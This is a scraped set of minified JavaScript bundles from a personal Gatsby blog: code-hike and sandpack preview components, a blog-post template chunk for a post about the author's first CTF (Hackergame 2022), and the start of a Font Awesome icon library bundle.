e.find((e=>!!e._originalFileName))}(e.payload.frames);if(!t)return{message:e.message};const n=function(e){const t=e._originalScriptCode[e._originalScriptCode.length-1].lineNumber.toString().length,n=2+t+3+e._originalColumnNumber;return e._originalScriptCode.reduce(((e,r)=>{const o=r.highlight?">":" ",i=r.lineNumber.toString().length===t?`${r.lineNumber}`:` ${r.lineNumber}`,s=r.highlight?"\n"+" ".repeat(n)+"^":"";return e+"\n"+o+" "+i+" | "+r.content+s}),"")}(t),r=(o=t)?` (${o._originalLineNumber}:${o._originalColumnNumber})`:"";var o;const i=function(e,t,n,r){return`${e}: ${t}${n}\n${r}`}(t._originalFileName,e.message,r,n);return{message:i,title:e.title,path:t._originalFileName,line:t._originalLineNumber,column:t._originalColumnNumber}}var en,tn,nn=`https://${"0.19.0".replace(/\./g,"-")}-sandpack.codesandbox.io/`,rn=class{constructor(e,t,n={}){var r;if(this.getTranspilerContext=()=>new Promise((e=>{const t=this.listen((n=>{"transpiler-context"===n.type&&(e(n.data),t())}));this.dispatch({type:"get-transpiler-context"})})),this.options=n,this.sandboxInfo=t,this.bundlerURL=n.bundlerURL||nn,this.bundlerState=void 0,this.errors=[],this.status="initializing","string"==typeof e){this.selector=e;const t=document.querySelector(e);if(!t)throw new Error(`No element found for selector '${e}'`);this.element=t,this.iframe=document.createElement("iframe"),this.initializeElement()}else this.element=e,this.iframe=e;this.iframe.getAttribute("sandbox")||this.iframe.setAttribute("sandbox","allow-forms allow-modals allow-popups allow-presentation allow-same-origin allow-scripts");const o=n.startRoute?new URL(n.startRoute,this.bundlerURL).toString():this.bundlerURL;null==(r=this.iframe.contentWindow)||r.location.replace(o),this.iframeProtocol=new Vt(this.iframe,this.bundlerURL),this.unsubscribeGlobalListener=this.iframeProtocol.globalListen((e=>{"initialized"===e.type&&this.iframe.contentWindow&&(this.iframeProtocol.register(),this.options.fileResolver&&(this.fileResolverProtocol=new Yt("file-resolver",(async e=>"isFile"===e.m?this.options.fileResolver.isFile(e.p):this.options.fileResolver.readFile(e.p)),this.iframe.contentWindow)),this.updatePreview(this.sandboxInfo,!0))})),this.unsubscribeChannelListener=this.iframeProtocol.channelListen((e=>{switch(e.type){case"start":this.errors=[];break;case"status":this.status=e.status;break;case"action":"show-error"===e.action&&(this.errors=[...this.errors,Qt(e)]);break;case"state":this.bundlerState=e.state}}))}cleanup(){this.unsubscribeChannelListener(),this.unsubscribeGlobalListener(),this.iframeProtocol.cleanup()}updateOptions(e){Gt(this.options,e)||(this.options=e,this.updatePreview())}updatePreview(e=this.sandboxInfo,t){var n,r,o,i;this.sandboxInfo={...this.sandboxInfo,...e};const s=this.getFiles(),a=Object.keys(s).reduce(((e,t)=>({...e,[t]:{code:s[t].code,path:t}})),{});let l=JSON.parse(Jt(this.sandboxInfo.dependencies,this.sandboxInfo.devDependencies,this.sandboxInfo.entry));try{l=JSON.parse(s["/package.json"].code)}catch(u){console.error("Could not parse package.json file: "+u.message)}const c=Object.keys(s).reduce(((e,t)=>({...e,[t]:{content:s[t].code,path:t}})),{});this.dispatch({type:"compile",codesandbox:!0,version:3,isInitializationCompile:t,modules:a,reactDevTools:this.options.reactDevTools,externalResources:this.options.externalResources||[],hasFileResolver:Boolean(this.options.fileResolver),disableDependencyPreprocessing:this.sandboxInfo.disableDependencyPreprocessing,template:this.sandboxInfo.template||Dt(l,c),showOpenInCodeSandbox:null==(n=this.options.showOpenInCodeSandbox)||n,showErrorScreen:null==(r=this.options.showErrorScreen)||r,showLoadingScreen:null==(o=this.options.showLoadingScreen)||o,skipEval:this.options.skipEval||!1,clearConsoleDisabled:!this.options.clearConsoleOnFirstCompile,logLevel:null!=(i=this.options.logLevel)?i:en.Info})}dispatch(e){this.iframeProtocol.dispatch(e)}listen(e){return this.iframeProtocol.channelListen(e)}getCodeSandboxURL(){const e=this.getFiles(),t=Object.keys(e).reduce(((t,n)=>({...t,[n.replace("/","")]:{content:e[n].code,isBinary:!1}})),{});return fetch("https://codesandbox.io/api/v1/sandboxes/define?json=1",{method:"POST",body:JSON.stringify({files:t}),headers:{Accept:"application/json","Content-Type":"application/json"}}).then((e=>e.json())).then((e=>({sandboxId:e.sandbox_id,editorUrl:`https://codesandbox.io/s/${e.sandbox_id}`,embedUrl:`https://codesandbox.io/embed/${e.sandbox_id}`})))}getFiles(){const{sandboxInfo:e}=this;return void 0===e.files["/package.json"]?function(e,t,n,r){const o={...e};if(!o["/package.json"]){if(!t)throw new Error("No dependencies specified, please specify either a package.json or dependencies.");if(!r)throw new Error("Missing 'entry' parameter. Either specify an entry point, or pass in a package.json with the 'main' field set.");o["/package.json"]={code:Jt(t,n,r)}}return o}(e.files,e.dependencies,e.devDependencies,e.entry):this.sandboxInfo.files}initializeElement(){if(this.iframe.style.border="0",this.iframe.style.width=this.options.width||"100%",this.iframe.style.height=this.options.height||"100%",this.iframe.style.overflow="hidden",!this.element.parentNode)throw new Error("Given element does not have a parent.");this.element.parentNode.replaceChild(this.iframe,this.element)}};function on(e){var{className:t,files:n,presetConfig:o,show:s,children:a,style:l,frameless:c,codeConfig:u}=e,d=i(e,["className","files","presetConfig","show","children","style","frameless","codeConfig"]);const h=o?r.createElement(sn,{files:n,presetConfig:o}):a;return r.createElement("div",{className:"ch-preview"+(t?" "+t:""),style:l,"data-ch-theme":null==u?void 0:u.themeName},c?h:r.createElement(Rt,Object.assign({loadUrl:s},d,{children:h})))}function sn({files:e,presetConfig:t}){const n=r.useRef(null),o=r.useRef(null);return r.useEffect((()=>{o.current=new rn(n.current,Object.assign(Object.assign({},t),{files:an(t.files,e)}),{showOpenInCodeSandbox:!1})}),[]),r.useEffect((()=>{o.current&&o.current.updatePreview(Object.assign(Object.assign({},t),{files:an(t.files,e)}))}),[e]),r.createElement("iframe",{ref:n})}function an(e,t){const n=Object.assign({},e);return t.forEach((e=>{n["/"+e.name]={code:e.code.lines.map((e=>e.tokens.map((e=>e.content)).join(""))).join("\n")}})),n}function ln(e,t){const n=r.Children.toArray(e);return{stepsChildren:t?n.slice(0,n.length/2):n,previewChildren:t?n.slice(n.length/2):void 0}}function cn(e){var t;const n=(null===(t=e.rootBounds)||void 0===t?void 0:t.height)||0;un(e.rootBounds,{border:`${Math.min(10,n/2)}px solid ${dn.rootColor}`,overflow:"hidden",boxSizing:"border-box"}),un(e.boundingClientRect,{border:`${Math.min(10,e.boundingClientRect.height/2)}px solid ${e.isIntersecting?dn.enterColor:dn.exitColor}`,overflow:"hidden",boxSizing:"border-box"}),un(e.intersectionRect,{backgroundColor:dn.interColor,zIndex:2})}function un(e,t={}){const{width:n,left:r,height:o,top:i}=e,s=document.createElement("div");return s.style.position="fixed",s.style.width=n+"px",s.style.left=r+"px",s.style.top=i+"px",s.style.height=o+"px",s.style.pointerEvents="none",s.style.transition="opacity 2s ease-in",Object.assign(s.style,t),requestAnimationFrame((()=>requestAnimationFrame((()=>{s.style.opacity="0"})))),s.addEventListener("transitionend",(()=>{document.body.removeChild(s)})),document.body.appendChild(s),s}(tn=en||(en={}))[tn.None=0]="None",tn[tn.Error=10]="Error",tn[tn.Warning=20]="Warning",tn[tn.Info=30]="Info",tn[tn.Debug=40]="Debug";const dn={rootColor:"#9428AB",enterColor:"#B35C00",exitColor:"#035570",interColor:"#9CAF00BB"},hn="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;const fn=r.createContext(void 0),pn="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function mn({onStepChange:e,children:t,getRootMargin:n=vn,triggerPosition:o,debug:i=!1}){const[s,a]=r.useState(),l=function(){const e="object"==typeof window;function t(){return e?document.documentElement.clientHeight:void 0}const[n,o]=r.useState(t);return r.useEffect((()=>{function e(){o(t())}return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)}),[]),hn((()=>{o(t())}),[]),n}();return pn((()=>{const t=function(e,t){return new IntersectionObserver(e,{rootMargin:t,threshold:1e-6,root:null})}((t=>{(i||window.chDebugScroller)&&function(e){e.forEach(cn)}(t),t.forEach((t=>{if(t.intersectionRatio>0){const n=t.target;e(+n.stepIndex)}}))}),n(l||0,o));return a(t),()=>t.disconnect()}),[l]),r.createElement(fn.Provider,{value:s},t)}function gn(e){var{as:t="section",index:n}=e,o=i(e,["as","index"]);const s=r.useRef(null),a=r.useContext(fn);return pn((()=>(a&&a.observe(s.current),()=>a&&a.unobserve(s.current))),[a]),pn((()=>{s.current.stepIndex=n}),[n]),r.createElement(t,Object.assign(Object.assign({},o),{ref:s}))}function vn(e,t="50%"){let n=.5*e;if(t.endsWith("%")){n=e*(parseFloat(t.replace("%",""))/100)}else t.endsWith("px")&&(n=parseFloat(t.replace("px","")));return n<0&&(n=e+n),`-${n-2}px 0px -${e-n-2}px`}let bn=0;function yn({match:e}){const t=e.map((([e])=>e)),{isServer:n,matchedIndex:o}=function(e){const t="undefined"==typeof window,n=e.slice(0,-1);"default"!==e[e.length-1]&&console.warn("last media query should be 'default'");const[,o]=r.useState(0),i=t?[]:n.map((e=>window.matchMedia(e)));r.useEffect((()=>{const e=()=>o((e=>e+1));return i.forEach((t=>t.addListener(e))),()=>i.forEach((t=>t.removeListener(e)))}),[]);const s=i.findIndex((e=>e.matches));return{isServer:t,matchedIndex:s<0?e.length-1:s}}(t),i=n?"ssmq-"+bn++:"";return n?r.createElement(r.Fragment,null,r.createElement("style",{className:i,dangerouslySetInnerHTML:{__html:xn(t,i)}}),e.map((([e,t])=>r.createElement("div",{key:e,className:`${i} ${En(e)}`},t))),r.createElement("script",{className:i,dangerouslySetInnerHTML:{__html:wn(e,i)}})):r.createElement(r.Fragment,null,r.createElement("div",null,e[o][1]))}function xn(e,t){return e.slice().reverse().map((e=>{const n=`.${t}.${En(e)}{display:block}`,r=`.${t}:not(.${En(e)}){display: none;}`;return"default"===e?`${n}${r}`:`@media ${e}{${n}${r}}`})).join("\n")}function wn(e,t){const n=e.map((([e])=>e)),r=n.map(En);return`(function() {\n  var qs = ${JSON.stringify(n)};\n  var clss = ${JSON.stringify(r)};\n  var mainCls = "${t}";\n\n  var scrEls = document.getElementsByTagName("script");\n  var scrEl = scrEls[scrEls.length - 1];\n  var parent = scrEl.parentNode;\n\n  var el = null;\n  for (var i = 0; i < qs.length - 1; i++) {\n    if (window.matchMedia(qs[i]).matches) {\n      el = parent.querySelector(":scope > ." + mainCls + "." + clss[i]);\n      break;\n    }\n  }\n  if (!el) {\n    var defaultClass = clss.pop();\n    el = parent.querySelector(":scope > ." + mainCls + "." + defaultClass);\n  }\n  el.removeAttribute("class");\n\n  parent.querySelectorAll(":scope > ." + mainCls).forEach(function (e) {\n    parent.removeChild(e);\n  });\n})();`}function En(e){return"ssmq-"+e.replace(/[!\"#$%&'\(\)\*\+,\.\/:;<=>\?\@\[\\\]\^`\{\|\}~\s]/g,"").toLowerCase()}function jn(){const e=r.useContext(On);return e?r.createElement(Cn,Object.assign({},e)):null}function Cn({editorStep:e,setFocus:t}){const n=i(e,["preset","presetConfig"]);return r.createElement(kt,Object.assign({},n,{onTabClick:e=>{t({fileName:e,focus:null,id:""})}}))}const On=r.createContext(null);function Nn(e){return r.createElement(yn,{match:[[e.codeConfig.staticMediaQuery,r.createElement(kn,Object.assign({},e))],["default",r.createElement(_n,Object.assign({},e))]]})}function kn(e){var t,{children:n,hasPreviewSteps:o,editorSteps:s}=e,a=i(e,["children","hasPreviewSteps","editorSteps"]);const{stepsChildren:l,previewChildren:c}=ln(n,o);return r.createElement("section",{className:"ch-scrollycoding-static","data-ch-theme":null===(t=null==a?void 0:a.codeConfig)||void 0===t?void 0:t.themeName},l.map(((e,t)=>r.createElement(Sn,{key:t,editorStep:s[t],previewStep:c&&c[t],allProps:a},e))))}function Sn({editorStep:e,previewStep:t,allProps:n,children:o}){const[i,s]=r.useState(Object.assign(Object.assign({},e),n)),a=({fileName:e,focus:t,id:n})=>{const r=St(i,e,t);s(Object.assign(Object.assign(Object.assign({},i),r),{selectedId:n}))};return r.createElement(On.Provider,{value:{editorStep:i,previewStep:t,allProps:n,setFocus:a}},r.createElement(It,{onActivation:a,onReset:()=>s(Object.assign(Object.assign({},e),n))},o))}function _n(e){var{children:t,editorSteps:n,codeConfig:o,presetConfig:s,start:a=0,className:l,style:c,hasPreviewSteps:u}=e,d=i(e,["children","editorSteps","codeConfig","presetConfig","start","className","style","hasPreviewSteps"]);const{stepsChildren:h,previewChildren:f}=ln(t,u),p=s||u,[m,g]=r.useState({stepIndex:a,step:n[a]}),v=m.step;function b(e){g({stepIndex:e,step:n[e]})}return r.createElement("section",{className:`ch-scrollycoding ${p?"ch-scrollycoding-with-preview":""} ${l||""}`,style:c,"data-ch-theme":null==o?void 0:o.themeName},r.createElement("div",{className:"ch-scrollycoding-content"},r.createElement(mn,{onStepChange:b,triggerPosition:null==o?void 0:o.triggerPosition},h.map(((e,t)=>r.createElement(gn,{as:"div",key:t,index:t,onClick:()=>b(t),className:"ch-scrollycoding-step-content","data-selected":t===m.stepIndex?"true":void 0},r.createElement(It,{onActivation:({fileName:e,focus:r})=>{!function(e,t,r){const o=St(n[e],t,r);g(Object.assign(Object.assign({},m),{stepIndex:e,step:o}))}(t,e,r)},onReset:()=>{b(t)}},e)))))),r.createElement("div",{className:"ch-scrollycoding-sticker"},r.createElement(kt,Object.assign({showExpandButton:!0},d,v,{codeConfig:o,onTabClick:function(e){const t=St(m.step,e,null);g(Object.assign(Object.assign({},m),{step:t}))}})),s?r.createElement(on,{className:"ch-scrollycoding-preview",files:v.files,presetConfig:s}):u?r.createElement(on,Object.assign({className:"ch-scrollycoding-preview"},f[m.stepIndex].props)):null))}const Fn={box:function({children:e,data:t}){const n="string"==typeof t?t:void 0;return r.createElement("span",{className:"ch-code-box-annotation",style:{outlineColor:n}},e)},bg:Ln,label:function({children:e,data:t,style:n}){return r.createElement("div",{className:"ch-code-label-annotation",style:n},e,r.createElement("div",{className:"ch-code-label-annotation-text"},(null==t?void 0:t.children)||t))},link:function({children:e,isInline:t,style:n,data:o}){const i=(null==o?void 0:o.url)||o,s=null==o?void 0:o.title;return r.createElement("a",{href:i,title:s,className:t?"ch-code-inline-link":"ch-code-link",style:n},e)},mark:function(e){return e.isInline?r.createElement(Pn,Object.assign({},e)):r.createElement(Ln,Object.assign({},e))},withClass:function({children:e,data:t,style:n}){return r.createElement("span",{style:n,className:t},e)}};function Ln({children:e,data:t,style:n,lines:o}){const i=function(e){return e.map((e=>e.annotatedGroups.flatMap((e=>{var t;return null===(t=e.prev)||void 0===t?void 0:t.groups.flatMap((e=>e.tokens.map((e=>e.content))))})).join(""))).join("\n")}(o),s="ch-code-multiline-mark "+(null!=t?t:"");return r.createElement("div",{style:n,className:s},r.createElement("span",{className:"ch-code-multiline-mark-border"}),e,r.createElement(ve,{className:"ch-code-button",content:i}))}function Pn({children:e,data:t}){const n="ch-code-inline-mark "+(null!=t?t:"");return r.createElement("span",{className:n,style:{background:Mn(e)||void 0}},e)}function Mn(e){var t,n,o;try{const i=r.Children.toArray(e)[0],s=r.Children.toArray((null===(t=null==i?void 0:i.props)||void 0===t?void 0:t.children)||[])[0],a=r.Children.toArray((null===(n=null==s?void 0:s.props)||void 0===n?void 0:n.children)||[])[0],{color:l}=(null===(o=null==a?void 0:a.props)||void 0===o?void 0:o.style)||{};return l?c(l,.2):void 0}catch(i){return}}function In(e){var{className:t,codeConfig:n,children:o,code:s}=e,a=i(e,["className","codeConfig","children","code"]);const{lines:l}=s,c=l.flatMap((e=>e.tokens));return r.createElement("span",Object.assign({"data-ch-theme":n.themeName,className:"ch-inline-code not-prose"+(t?" "+t:"")},a),r.createElement("code",null,c.map(((e,t)=>r.createElement("span",Object.assign({key:t},e.props),e.content)))))}}}]);
//# sourceMappingURL=80efaec8-efd54e8ad391ac1dacc1.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md-22b4ad85677fcbd2d715.js
body_size: 3254
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[8564],{570:function(e,t,n){n.d(t,{A:function(){return d}});var l=n(6540);var r=e=>{let{item:t,isActive:n,ended:r}=e;const a=n?"toc-link-module--active--9b40d":null;return l.createElement("a",{className:`toc-link-module--link--15dfc ${r?"toc-link-module--ended--cacd9":""} ${a}`,href:t.url},t.title)};var a=l.createContext([]),o=n(4506);const i=(e,t)=>null==e?void 0:e.reduce(((e,n)=>(n.url&&e.push({id:n.url.slice(1),level:t}),n.items&&e.push.apply(e,(0,o.A)(i(n.items,t+1))),e)),[]),c=function(e,t){return void 0===t&&(t=[]),null==e?void 0:e.reduce(((e,n)=>{const l=n.url.slice(1);return e[l]=[].concat((0,o.A)(t),[l]),n.items&&(e={...e,...c(n.items,[].concat((0,o.A)(t),[l]))}),e}),{})};var s=e=>{const[t,n]=l.useState("");return l.useEffect((()=>{const t=new IntersectionObserver((e=>{for(const t of e)if(t.isIntersecting)return void n(t.target.id)}),{rootMargin:"-53px 0% -80% 0%"});return e.forEach((e=>{let n=document.getElementById(e.id);null!=n&&t.observe(n)})),()=>{try{e.forEach((e=>{t.unobserve(document.getElementById(e.id))}))}catch(n){console.log(n)}}}),[]),t},m=n(6602);const u=e=>{var t;let{item:n,level:o}=e;const i=l.useContext(a),c=null==i?void 0:i.includes(n.url.slice(1));if(null==n.items||6===o){const e=l.createElement(r,{item:n,isActive:c,ended:!0});return 1===o?e:l.createElement("li",null,e)}return l.createElement("details",{className:"table-of-contents-module--toc-details--2c53f",open:c},l.createElement("summary",{className:c?"table-of-contents-module--active--c7a85":null},l.createElement(r,{item:n,isActive:c})),l.createElement("ul",null,null==n||null===(t=n.items)||void 0===t?void 0:t.map((e=>l.createElement(u,{key:e.url,item:e,level:o+1})))))};var d=e=>{let{toc:t}=e;const n=i(t,0),r=s(n),o=c(t),{toggleSidebar:d}=l.useContext(m.A);return null==t?null:l.createElement("div",{className:"table-of-contents-module--toc--74856"},l.createElement("details",{className:"table-of-contents-module--toc-top-level--282cc",open:!0},l.createElement("summary",{className:"menu-label table-of-contents-module--toc-title--6c3f2",onClick:d},l.createElement("h2",null,"Table of Contents")),l.createElement("ul",null,l.createElement(a.Provider,{value:o[r]},t.map((e=>l.createElement("li",{key:e.url},l.createElement(u,{item:e,level:1}))))))))}},2171:function(e,t,n){n.d(t,{A:function(){return a}});var l=n(4848),r=n(6540);function a({id:e,host:t,repo:a,repoId:o,category:i,categoryId:c,mapping:s,term:m,strict:u,reactionsEnabled:d,emitMetadata:p,inputPosition:f,theme:E,lang:v,loading:g}){const[h,b]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{h||n.e(416).then(n.bind(n,416)).then((()=>b(!0)))}),[]),h?(0,l.jsx)("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:i,categoryid:c,mapping:s,term:m,strict:u,reactionsenabled:d,emitmetadata:p,inputposition:f,theme:E,lang:v,loading:g}):null}},2207:function(e,t,n){n.d(t,{A:function(){return i}});var l=n(6540),r=n(4794);const a=e=>{let{tag:t,totalCount:n=0,fontSize:a}=e;return l.createElement(r.Link,{key:t,to:`/tags/${t}/`,className:"tag is-primary",style:{fontSize:a},itemProp:"keywords"},n?`${t} (${n})`:t)},o=e=>{let{tag:t,fontSize:n}=e;return l.createElement("span",{key:t,className:"tag is-primary",style:{fontSize:n},itemProp:"keywords"},t)};var i=e=>{let{tags:t,withCount:n=!1,fontSize:r="14px",inline:i=!1,withLink:c=!0,className:s}=e;if(!t)return null;const m=e=>{let{children:t,...n}=e;return i?l.createElement("span",n,t):l.createElement("div",n,t)},u=c?a:o;return l.createElement(m,{className:`tags ${s} ${i?"tags-module--tags-inline--6250e":""}`},n?t.map((e=>{let{tag:t,totalCount:n}=e;return l.createElement(u,{key:t,tag:t,totalCount:n,fontSize:r})})):t.map((e=>l.createElement(u,{key:e,tag:e,fontSize:r}))))}},2473:function(e,t){t.A=(e,t)=>{if(e&&t)return`${e} · ${t} min read`;if(e)return e;if(t)return`${t} min read`;throw new Error("date and timeToRead are both not provided!")}},2706:function(e,t,n){n.r(t),n.d(t,{Head:function(){return E},default:function(){return g}});var l=n(3634),r=n(6540),a=n(4794),o=n(8453),i=n(2171),c=n(3187),s=n(2207),m=n(6678),u=n(570),d=n(2473),p=n(4812);const f={Link:a.Link},E=e=>{let{data:{mdx:{frontmatter:{title:t,description:n},excerpt:l}}}=e;return r.createElement(c.a,{title:t,description:n||l})},v=e=>{let{data:t,location:n,children:l}=e;const a=t.mdx,{frontmatter:E,fields:{sourceInstanceName:v}}=a,{previous:g,next:h}=t,b="notes"===v?null:a.tableOfContents.items?r.createElement(u.A,{toc:a.tableOfContents.items}):null,y=r.createElement(r.Fragment,null,r.createElement("hr"),r.createElement(m.A,{next:h,previous:g,source:v})),k=t.site.siteMetadata.siteUrl+n.pathname;return r.createElement(c.P,{location:n,sidebar:b,bottom:y},r.createElement("article",{className:"blog-post content",itemScope:!0,itemType:"http://schema.org/Article"},r.createElement("header",{className:p.k},r.createElement("h1",{itemProp:"headline"},E.title),r.createElement("p",null,(0,d.A)(E.date,a.fields.timeToRead)),r.createElement(s.A,{tags:E.tags})),r.createElement("div",{className:`admonition tip ${p.T}`},r.createElement("p",{className:"admonition-title"},"建议 Tips"),r.createElement("p",null,"您正在查看印刷版本的博客, 印刷版本的博客可能会缺少部分交互功能, 部分内容显示不全或过时. 如果您在查看该印刷版博客时遇到了任何问题, 欢迎来此链接查看在线版: ",r.createElement("a",{href:k},k)),r.createElement("p",null,"You are viewing a printed version of this blog. It may lack some interactive features and some content might now be fully displayed or outdated. If you encounter any problems while viewing this printed version of the blog, feel free to view the online version here: ",r.createElement("a",{href:k},k))),E.outdated&&r.createElement("div",{className:"admonition attention"},r.createElement("p",{className:"admonition-title"},"Attention"),r.createElement("p",null,"This article has been explicitly marked as outdated. It may contain outdated information. Please seek other sources for information on this topic for the latest information."),E.outdatedReason&&r.createElement("div",null,r.createElement("p",{className:"title is-6",style:{fontWeight:"bold"}},"Reason"),r.createElement("p",{style:{whiteSpace:"pre-wrap"}},E.outdatedReason))),r.createElement(o.x,{components:f},l)),r.createElement(i.A,{repo:"kxxt/kxxt-website",repoId:"R_kgDOGcqT_g",category:"Thread",categoryId:"DIC_kwDOGcqT_s4COe_7",mapping:"og:title",reactionsEnabled:"1",emitMetadata:"0",inputPosition:"top",theme:"preferred_color_scheme",lang:"en",loading:"lazy"}))};function g(e){return r.createElement(v,e,r.createElement(l.A,e))}},4812:function(e,t,n){n.d(t,{T:function(){return r},k:function(){return l}});var l="blog-post-module--post-header--97089",r="blog-post-module--printed-version-tips--d2d90"},6678:function(e,t,n){n.d(t,{A:function(){return i}});var l=n(6540),r=n(4794);const a={prev:{flexDirection:"row",content:"←",padding:"Right"},next:{flexDirection:"row-reverse",content:"→",padding:"Left"}},o=e=>{let{post:t,pos:n,source:o}=e;return l.createElement("li",{className:"box"},l.createElement(r.Link,{to:`/${o}${t.fields.slug}`,rel:n,style:{flexDirection:a[n].flexDirection}},l.createElement("span",{className:"blog-bottom-nav-module--arrow--4a176",style:{[`padding${a[n].padding}`]:"0.7rem"}},a[n].content),l.createElement("div",null,l.createElement("p",{className:"subtitle is-5"},t.frontmatter.title),l.createElement("p",null,l.createElement("small",null,t.frontmatter.date)),l.createElement("p",null,t.fields.timeToRead," min read"))))};var i=e=>{let{next:t,previous:n,source:r="blog"}=e;return l.createElement("nav",{className:"blog-bottom-nav-module--bottom-nav--5db90"},l.createElement("ul",{className:"blog-bottom-nav-module--blog-post-nav--4375b"},n?l.createElement(o,{post:n,pos:"prev",source:r}):l.createElement("li",null),t&&l.createElement(o,{post:t,pos:"next",source:r})))}},8035:function(e,t,n){var l=n(6540);t.A=function(e){let{src:t,...r}=e;const a=(0,l.useRef)(null),{0:o,1:i}=(0,l.useState)();return(0,l.useEffect)((()=>{Promise.all([n.e(412),n.e(4977)]).then(n.bind(n,4977)).then((e=>{i(e)}))}),[]),(0,l.useEffect)((()=>{const e=a.current,n=null==o?void 0:o.create(t,e,r);return()=>{null==n||n.dispose()}}),[t,o,r]),l.createElement("div",{ref:a})}},8453:function(e,t,n){n.d(t,{R:function(){return o},x:function(){return i}});var l=n(6540);const r={},a=l.createContext(r);function o(e){const t=l.useContext(a);return l.useMemo((function(){return"function"==typeof e?e(t):{...t,...e}}),[t,e])}function i(e){let t;return t=e.disableParentContext?"function"==typeof e.components?e.components(r):e.components||r:o(e.components),l.createElement(a.Provider,{value:t},e.children)}}}]);
//# sourceMappingURL=component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md-22b4ad85677fcbd2d715.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/commons-f91f0f0b37a019bbcb0a.js
body_size: 18741
content:
/*! For license information please see commons-f91f0f0b37a019bbcb0a.js.LICENSE.txt */
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[4223],{982:function(t,n,e){function a(t,n,e){return(n=function(t){var n=function(t,n){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var a=e.call(t,n||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==typeof n?n:n+""}(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function r(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);n&&(a=a.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,a)}return e}function o(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?r(Object(e),!0).forEach((function(n){a(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):r(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}e.d(n,{g:function(){return De}});const i=()=>{};let s={},l={},c=null,f={mark:i,measure:i};try{"undefined"!=typeof window&&(s=window),"undefined"!=typeof document&&(l=document),"undefined"!=typeof MutationObserver&&(c=MutationObserver),"undefined"!=typeof performance&&(f=performance)}catch(Le){}const{userAgent:u=""}=s.navigator||{},d=s,m=l,p=c,h=f,g=(d.document,!!m.documentElement&&!!m.head&&"function"==typeof m.addEventListener&&"function"==typeof m.createElement),b=~u.indexOf("MSIE")||~u.indexOf("Trident/");var y={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},v=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],x="classic",k="duotone",w=[x,k,"sharp","sharp-duotone"],A=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),O=["fak","fa-kit","fakd","fa-kit-duotone"],P={fak:"kit","fa-kit":"kit"},N={fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"},S=["fak","fakd"],C={kit:"fak"},j={"kit-duotone":"fakd"},E={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},I=["fak","fa-kit","fakd","fa-kit-duotone"],z={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},M=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt","fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone","fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],F=[1,2,3,4,5,6,7,8,9,10],D=F.concat([11,12,13,14,15,16,17,18,19,20]),R=[...Object.keys({classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]}),"solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","